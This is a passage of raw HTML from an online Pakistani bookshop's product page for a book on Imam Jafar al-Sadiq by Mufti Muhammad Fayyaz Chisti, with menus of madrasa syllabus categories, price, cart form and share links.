	<li id="menu-item-22999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li id="menu-item-23001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li id="menu-item-23002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li id="menu-item-23003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li id="menu-item-23006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li id="menu-item-23605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li id="menu-item-23616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li id="menu-item-23924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li id="menu-item-23925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li id="menu-item-23931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li id="menu-item-24045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li id="menu-item-24046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li id="menu-item-23967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li id="menu-item-23150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li id="menu-item-23234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li id="menu-item-23217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-23004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li id="menu-item-23258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-25313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25313 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-25311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25311 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-25316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25316 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25621 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-20186" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-20186 status-publish first instock product_cat-ahle-bait-books product_cat-all-books product_cat-islam-book-depot-publications product_cat-mufti-muhammad-fayyaz-chisti product_cat-newly-published-by-islam-depot has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3.png"><img width="700" height="700" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3-700x700.png" class="wp-post-image wp-post-image" alt="" title="Islam_3.png" data-caption="" data-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3.png" data-large_image="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3.png" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3-700x700.png 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3-430x430.png 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3-150x150.png 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3-300x300.png 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3-768x768.png 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3.png 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://progressivebooks.com.pk" class="breadcrumb-link">
					Home				</a>
							<a href="https://progressivebooks.com.pk/product-category/all-authors/" class="breadcrumb-link">
					All Authors				</a>
							<a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="breadcrumb-link breadcrumb-link-last">
					Mufti Muhammad Fayyaz Chisti				</a>
							<span class="breadcrumb-last">
					Hazrat Imam Jaffar Sadiqٱلْإِمَام جَعْفَر ٱبْن مُحَمَّد ٱلصَّادِق عَلَيْهِ ٱلسَّلَام				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://progressivebooks.com.pk/product/aswaa-rasool-akram%d8%a7%d8%b3%d9%88%db%81-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%da%a9%d8%b1%d9%85-%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%84%db%81-%d8%b9%d9%84%db%8c%db%81-%d9%88%d8%b3%d9%84%d9%85/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/aswaa-rasool-akram%d8%a7%d8%b3%d9%88%db%81-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%da%a9%d8%b1%d9%85-%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%84%db%81-%d8%b9%d9%84%db%8c%db%81-%d9%88%d8%b3%d9%84%d9%85/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/7-3-p-final.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/aswaa-rasool-akram%d8%a7%d8%b3%d9%88%db%81-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%da%a9%d8%b1%d9%85-%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%84%db%81-%d8%b9%d9%84%db%8c%db%81-%d9%88%d8%b3%d9%84%d9%85/" class="wd-entities-title">
						Aswaa Rasool Akram</br>اسوہ رسول اکرم صلی اللہ علیہ وسلم					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>5,080.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://progressivebooks.com.pk/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://progressivebooks.com.pk/product/hazrat-ali-al-murtaza%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%b9%d9%8e%d9%84%d9%90%d9%8a%d9%91-%d9%b1%d8%a8%d9%92%d9%86-%d8%a3%d9%8e%d8%a8%d9%90%d9%8a-%d8%b7%d9%8e%d8%a7%d9%84%d9%90/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/hazrat-ali-al-murtaza%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%b9%d9%8e%d9%84%d9%90%d9%8a%d9%91-%d9%b1%d8%a8%d9%92%d9%86-%d8%a3%d9%8e%d8%a8%d9%90%d9%8a-%d8%b7%d9%8e%d8%a7%d9%84%d9%90/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5-430x430.png 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5-150x150.png 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5-700x700.png 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5-300x300.png 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5-768x768.png 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5.png 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5-430x430.png" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5-430x430.png 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5-150x150.png 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5-700x700.png 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5-300x300.png 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5-768x768.png 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_5.png 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/hazrat-ali-al-murtaza%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%b9%d9%8e%d9%84%d9%90%d9%8a%d9%91-%d9%b1%d8%a8%d9%92%d9%86-%d8%a3%d9%8e%d8%a8%d9%90%d9%8a-%d8%b7%d9%8e%d8%a7%d9%84%d9%90/" class="wd-entities-title">
						Hazrat Ali Al Murtaza</br>ٱلْإِمَام عَلِيّ ٱبْن أَبِي طَالِب عَلَيْهِ ٱلسَّلَام					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>700.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Hazrat Imam Jaffar Sadiq</br>ٱلْإِمَام جَعْفَر ٱبْن مُحَمَّد ٱلصَّادِق عَلَيْهِ ٱلسَّلَام
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>600.00</bdi></span></p>
					
	
	<form class="cart" action="https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6954d93244cb9">Hazrat Imam Jaffar Sadiqٱلْإِمَام جَعْفَر ٱبْن مُحَمَّد ٱلصَّادِق عَلَيْهِ ٱلسَّلَام quantity</label>
		<input
			type="number"
			id="quantity_6954d93244cb9"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="20186" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="20186" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="20186" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://progressivebooks.com.pk/product-category/ahle-bait-books/" rel="tag">Ahle Bait Books</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/all-books/" rel="tag">All Books</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" rel="tag">Islam Book Depot Publications</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" rel="tag">Mufti Muhammad Fayyaz Chisti</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/newly-published-by-islam-depot/" rel="tag">Newly Published by Islam Depot</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
